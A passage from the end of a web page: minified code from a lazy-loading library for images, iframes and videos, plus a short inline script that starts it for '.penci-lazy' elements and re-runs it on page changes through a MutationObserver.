y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>